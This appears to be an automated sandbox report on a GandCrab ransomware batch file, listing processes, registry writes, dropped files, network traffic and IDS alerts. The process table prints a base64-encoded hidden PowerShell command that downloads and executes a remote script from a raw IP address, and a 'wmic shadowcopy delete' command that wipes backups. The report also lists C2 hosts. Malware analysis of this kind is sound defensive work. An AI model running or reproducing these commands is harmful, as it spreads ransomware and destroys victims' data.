
| 1684 | powershell.exe -nop -w hidden -e SQBmACgAJABFAE4AVgA6AFAAUgBPAEMARQBTAFMATwBSAF8AQQBSAEMASABJAFQARQBDAFQAVQBSAEUAIAAtAGMAbwBuAHQAYQBpAG4AcwAgACcAQQBNAEQANgA0ACcAKQB7ACAAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAC0ARgBpAGwAZQBQAGEAdABoACAAIgAkAEUAbgB2ADoAVwBJAE4ARABJAFIAXABTAHkAcwBXAE8AVwA2ADQAXABXAGkAbgBkAG8AdwBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACIAIAAtAGEAcgBnAHUAbQBlAG4AdAAgACIASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAOAAuADIAMQAxAC4AMQAwADUALgA5ADkALwBrAGEAcwBhACcAKQApADsASQBuAHYAbwBrAGUALQBTAFoAWQBJAEkAVABZAFIAQQBZAEgAOwBTAHQAYQByAHQALQBTAGwAZQBlAHAAIAAtAHMAIAAxADAAMAAwADAAMAAwADsAIgB9AGUAbABzAGUAewAgAEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADgALgAyADEAMQAuADEAMAA1AC4AOQA5AC8AawBhAHMAYQAnACkAKQA7AEkAbgB2AG8AawBlAC0AUwBaAFkASQBJAFQAWQBSAEEAWQBIADsAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBzACAAMQAwADAAMAAwADAAMAA7ACAAfQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2328 | cmd /c ""C:\Users\admin\Desktop\mal_ran.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3116 | "C:\Program Files\Notepad++\updater\gup.exe" -v7.51 | C:\Program Files\Notepad++\updater\gup.exe | notepad++.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: GUP : a free (LGPL) Generic Updater Exit code: 0 Version: 4.1 Modules
| |||||||||||||||
| 3360 | cmd /c ""C:\Users\admin\Desktop\mal_ran.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3708 | "C:\Windows\system32\cmd.exe" | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3804 | "C:\Windows\system32\wbem\wmic.exe" shadowcopy delete | C:\Windows\system32\wbem\wmic.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 2147749908 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3968 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\mal_ran.bat" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.51 Modules
| |||||||||||||||
Total events
447
Read events
347
Write events
100
Delete events
0
Modification events
| (PID) Process: | (3968) notepad++.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3968) notepad++.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3968) notepad++.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (1684) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1684) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1684) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (1684) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (1684) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (1684) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (1684) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
284
Text files
217
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1684 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9UVPOEWX0WIVQY1AXFJS.temp | — | |
MD5:— | SHA256:— | |||
| 1684 | powershell.exe | C:\Users\admin\.oracle_jre_usage\90737d32e3abaa4.timestamp | — | |
MD5:— | SHA256:— | |||
| 1684 | powershell.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\JSCache\GlobData | — | |
MD5:— | SHA256:— | |||
| 1684 | powershell.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\JSCache\GlobSettings | — | |
MD5:— | SHA256:— | |||
| 1684 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5e8294.TMP | binary | |
MD5:— | SHA256:— | |||
| 1684 | powershell.exe | C:\$Recycle.Bin\S-1-5-21-1302019708-1500728564-335382590-1000\MYXTLHS-DECRYPT.txt | text | |
MD5:— | SHA256:— | |||
| 1684 | powershell.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\Security\addressbook.acrodata | — | |
MD5:— | SHA256:— | |||
| 1684 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3968 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\langs.xml | xml | |
MD5:E792264BEC29005B9044A435FBA185AB | SHA256:5298FD2F119C43D04F6CF831F379EC25B4156192278E40E458EC356F9B49D624 | |||
| 1684 | powershell.exe | C:\Users\admin\AppData\Roaming\Adobe\Acrobat\DC\Security\CRLCache\0FDED5CEB68C302B1CDB2BDDD9D0000E76539CB0.crl | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
51
TCP/UDP connections
87
DNS requests
42
Threats
18
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1684 | powershell.exe | GET | 301 | 83.138.82.107:80 | http://www.swisswellness.com/ | DE | — | — | whitelisted |
1684 | powershell.exe | GET | 302 | 192.185.159.253:80 | http://www.pizcam.com/ | US | — | — | malicious |
1684 | powershell.exe | GET | — | 212.59.186.61:80 | http://www.hotelweisshorn.com/ | CH | — | — | malicious |
1684 | powershell.exe | GET | — | 83.166.138.7:80 | http://www.whitepod.com/ | CH | — | — | whitelisted |
— | — | GET | 200 | 2.16.186.41:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEAXk3DuUOKs7hZfLpqGYUOM%3D | unknown | der | 727 b | whitelisted |
— | — | GET | 200 | 104.17.103.175:80 | http://crl.usertrust.com/USERTrustRSACertificationAuthority.crl | US | der | 886 b | whitelisted |
1684 | powershell.exe | POST | 510 | 136.243.13.215:80 | http://www.holzbock.biz/news/pics/zuimamso.jpg | DE | html | 744 b | suspicious |
1684 | powershell.exe | GET | 200 | 74.220.215.73:80 | http://www.bizziniinfissi.com/ | US | html | 6.96 Kb | malicious |
1684 | powershell.exe | GET | 200 | 198.211.105.99:80 | http://198.211.105.99/kasa | US | text | 287 Kb | malicious |
1684 | powershell.exe | POST | 404 | 212.59.186.61:80 | http://www.hotelweisshorn.com/static/images/kazuamse.png | CH | html | 224 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3116 | gup.exe | 37.59.28.236:443 | notepad-plus-plus.org | OVH SAS | FR | whitelisted |
— | — | 2.16.186.41:80 | ocsp.usertrust.com | Akamai International B.V. | — | whitelisted |
— | — | 104.17.103.175:80 | crl.usertrust.com | Cloudflare Inc | US | shared |
— | — | 2.16.186.24:80 | ocsp.usertrust.com | Akamai International B.V. | — | whitelisted |
1684 | powershell.exe | 78.46.77.98:80 | www.2mmotorsport.biz | Hetzner Online GmbH | DE | suspicious |
1684 | powershell.exe | 198.211.105.99:80 | — | Digital Ocean, Inc. | US | malicious |
1684 | powershell.exe | 78.46.77.98:443 | www.2mmotorsport.biz | Hetzner Online GmbH | DE | suspicious |
1684 | powershell.exe | 217.26.53.161:80 | www.haargenau.biz | Hostpoint AG | CH | malicious |
1684 | powershell.exe | 74.220.215.73:80 | www.bizziniinfissi.com | Unified Layer | US | malicious |
1684 | powershell.exe | 109.234.38.95:80 | www.fliptray.biz | Webzilla B.V. | RU | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
notepad-plus-plus.org |
| whitelisted |
ocsp.usertrust.com |
| whitelisted |
crl.usertrust.com |
| whitelisted |
www.2mmotorsport.biz |
| unknown |
www.haargenau.biz |
| unknown |
www.bizziniinfissi.com |
| malicious |
www.holzbock.biz |
| unknown |
www.fliptray.biz |
| malicious |
www.pizcam.com |
| unknown |
www.swisswellness.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1684 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
1684 | powershell.exe | A Network Trojan was detected | ET TROJAN Possible Malicious PowerSploit PowerShell Script Observed over HTTP |
1684 | powershell.exe | A Network Trojan was detected | ET POLICY Data POST to an image file (gif) |
1684 | powershell.exe | A Network Trojan was detected | ET TROJAN [eSentire] Win32/GandCrab v4/5 Ransomware CnC Activity |
1684 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Win32/GandCrab Ransomware CnC Activity |
1684 | powershell.exe | A Network Trojan was detected | ET POLICY Data POST to an image file (jpg) |
1684 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Win32/GandCrab Ransomware CnC Activity |
1684 | powershell.exe | A Network Trojan was detected | ET POLICY Data POST to an image file (jpg) |
1684 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Win32/GandCrab Ransomware CnC Activity |
1684 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Win32/GandCrab Ransomware CnC Activity |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | 42C4C5846BB675C74E2B2C90C69AB44366401093
|